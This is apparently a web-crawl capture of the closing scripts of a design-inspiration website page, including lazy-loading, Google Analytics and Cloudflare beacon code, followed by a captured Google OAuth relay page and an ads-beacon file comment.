                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://cdn.thedesigninspiration.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js" type="ec7e8fb097a45a71b39d5809-text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146434566-1" type="ec7e8fb097a45a71b39d5809-text/javascript"></script>
<script type="ec7e8fb097a45a71b39d5809-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146434566-1');
</script>

<script type="ec7e8fb097a45a71b39d5809-text/javascript">
    window.onload = function () {

      function getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
      }

      function getCookie(name) {
        var re = new RegExp(name + "=([^;]+)");
        var value = re.exec(document.cookie);
        return (value != null) ? unescape(value[1]) : null;
      }

      function googleGo(max, id, account_id) {
        for (var i = 0; i < max; i++) {
          id += 1;
          var img = document.createElement("img");
          img.src = "https://www.google-analytics.com/collect?v=1&t=pageview&z=" + getRandomInt(100000, 500000) + "&dl=" + window.location.href + "&tid=" + account_id + "&cid=" + id + "&dt=" + encodeURIComponent(document.title) + "&dr=" + encodeURIComponent(document.referrer);
          img.setAttribute("style", "display: none;");
          document.body.appendChild(img);
        }
      }

      var limit = 1;
      var account_id = 'UA-146434566-1';

      if (document.cookie.indexOf("user-ids") >= 0) {
        googleGo(limit, parseInt(getCookie("user-ids")), account_id);
      } else {
        var cid = getRandomInt(100000, 400000);
        var expire = new Date(new Date().getTime() + 10 * 60 * 1000).toGMTString(); // 10 min
        document.cookie = "user-ids=" + cid + "; expires=" + expire;
        googleGo(limit, cid, account_id);
      }

    };
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ec7e8fb097a45a71b39d5809-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"945a2a467d0b42a08df2557ecbf1c933","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fthedesigninspiration.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="5cfojnWHib_tJpoRzh_Jug"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="5cfojnWHib_tJpoRzh_Jug"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://thedesigninspiration.com/ads-beacon.js?ts=29195
body_size: -344
content:
// this beacon is used by Presslabs for metric computations on thedesigninspiration.com
